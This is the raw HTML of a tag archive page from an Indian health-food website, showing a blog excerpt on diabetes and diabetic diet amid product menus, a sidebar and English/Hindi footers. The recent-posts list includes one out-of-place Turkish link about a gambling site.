			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>insulin side effects</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-76410" class="post-76410 post type-post status-publish format-standard has-post-thumbnail hentry category-disease tag-diabetes-symptoms tag-diabetic-diet tag-gestational-diabetes tag-insulin-side-effects tag-prediabetes-symptoms tag-type-1-diabetes tag-types-of-diabetes tag-types-of-insulin tag-types-of-insulin-chart tag-what-is-insulin tag-what-is-prediabetes">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/all-about-diabetes-and-how-an-ideal-diabetic-diet-should-look-like.html" rel="bookmark" class="plain">All About Diabetes And How An Ideal Diabetic Diet Should Look Like!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/all-about-diabetes-and-how-an-ideal-diabetic-diet-should-look-like.html" rel="bookmark"><time class="entry-date published" datetime="2019-05-03T17:00:46+05:30">May 3, 2019</time><time class="updated" datetime="2020-11-27T22:30:59+05:30">November 27, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saba/">Saba Ahmad</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/all-about-diabetes-and-how-an-ideal-diabetic-diet-should-look-like.html">
    <img width="850" height="430" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20850%20430%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2019/05/All-about-diabetes.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.possible.in/wp-content/uploads/2019/05/All-about-diabetes.png 850w, https://www.possible.in/wp-content/uploads/2019/05/All-about-diabetes-300x152.png 300w, https://www.possible.in/wp-content/uploads/2019/05/All-about-diabetes-768x389.png 768w, https://www.possible.in/wp-content/uploads/2019/05/All-about-diabetes-600x304.png 600w" sizes="(max-width: 850px) 100vw, 850px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">03</span><br>
		<span class="post-date-month is-small">May</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Diabetes is a medical condition that disables the body to process blood sugar, also known as blood glucose. Leaving the condition of diabetes medically unattended can lead to a dangerous build-up of sugar content in the blood that makes you prone to a risk of stroke and other heart illnesses. Table of Content What Is Insulin [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/all-about-diabetes-and-how-an-ideal-diabetic-diet-should-look-like.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/disease/" rel="category tag">Disease</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/diabetes-symptoms/" rel="tag">Diabetes symptoms</a>, <a href="https://www.possible.in/blog/tag/diabetic-diet/" rel="tag">diabetic diet</a>, <a href="https://www.possible.in/blog/tag/gestational-diabetes/" rel="tag">gestational diabetes</a>, <a href="https://www.possible.in/blog/tag/insulin-side-effects/" rel="tag">insulin side effects</a>, <a href="https://www.possible.in/blog/tag/prediabetes-symptoms/" rel="tag">prediabetes symptoms</a>, <a href="https://www.possible.in/blog/tag/type-1-diabetes/" rel="tag">type 1 diabetes</a>, <a href="https://www.possible.in/blog/tag/types-of-diabetes/" rel="tag">types of diabetes</a>, <a href="https://www.possible.in/blog/tag/types-of-insulin/" rel="tag">types of insulin</a>, <a href="https://www.possible.in/blog/tag/types-of-insulin-chart/" rel="tag">types of insulin chart</a>, <a href="https://www.possible.in/blog/tag/what-is-insulin/" rel="tag">what is insulin</a>, <a href="https://www.possible.in/blog/tag/what-is-prediabetes/" rel="tag">What Is Prediabetes</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/all-about-diabetes-and-how-an-ideal-diabetic-diet-should-look-like.html#comments"><strong>4</strong> Comments</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
